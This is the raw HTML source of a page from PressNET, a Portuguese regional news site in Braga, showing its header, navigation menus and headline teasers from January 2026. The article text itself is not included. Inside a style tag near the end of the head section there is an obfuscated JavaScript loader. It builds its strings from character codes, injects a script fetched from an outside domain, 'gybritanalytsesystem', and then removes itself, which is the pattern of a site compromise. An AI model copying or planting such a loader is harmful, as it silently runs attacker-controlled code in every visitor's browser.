var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/",
                    "name": "Minho"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/braga/",
                    "name": "Braga"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2018/10/03/representantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos/",
                    "name": "Representantes da Fujitsu, visitaram a Cidade dos Arcebispos"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-7471 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack representantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">11.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9433";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2359";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" class="td-image-wrap " title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/02/z62-3191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras">Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" class="td-image-wrap " title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-102-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se">Mecânico de Ponte da Barca obrigava a mulher a prostituir-se</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" class="td-image-wrap " title="Vila Verde voltou a cumprir tradição com mais de 700 anos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-100-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vila Verde voltou a cumprir tradição com mais de 700 anos" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" title="Vila Verde voltou a cumprir tradição com mais de 700 anos">Vila Verde voltou a cumprir tradição com mais de 700 anos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/numero-de-desempregados-inscritos-nos-centros-de-emprego-cai-108-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Número de desempregados inscritos nos centros de emprego cai 10,8% em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/desemprego-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/desemprego-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/06/desemprego-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Número de desempregados inscritos nos centros de emprego cai 10,8% em dezembro" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/numero-de-desempregados-inscritos-nos-centros-de-emprego-cai-108-em-dezembro/"  rel="bookmark" title="Número de desempregados inscritos nos centros de emprego cai 10,8% em dezembro">Número de desempregados inscritos nos centros de emprego cai 10,8% em&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6588";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1647";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" class="td-image-wrap " title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-101-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu">História no andebol: Portugal derrota Dinamarca pela primeira vez e avança&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/vitoria-sc-leilao-de-camisolas-historicas-atrai-forte-interesse/"  rel="bookmark" class="td-image-wrap " title="Vitória SC: Leilão de camisolas históricas atrai forte interesse" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-103-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-103-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-103-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória SC: Leilão de camisolas históricas atrai forte interesse" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/vitoria-sc-leilao-de-camisolas-historicas-atrai-forte-interesse/"  rel="bookmark" title="Vitória SC: Leilão de camisolas históricas atrai forte interesse">Vitória SC: Leilão de camisolas históricas atrai forte interesse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/uefa-nomeia-igor-pajac-para-duelo-europeu-entre-sc-braga-e-nottingham-forest/"  rel="bookmark" class="td-image-wrap " title="UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-93-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-93-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-93-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/uefa-nomeia-igor-pajac-para-duelo-europeu-entre-sc-braga-e-nottingham-forest/"  rel="bookmark" title="UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest">UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e&#8230;</a></h3>            </div>
        </div>
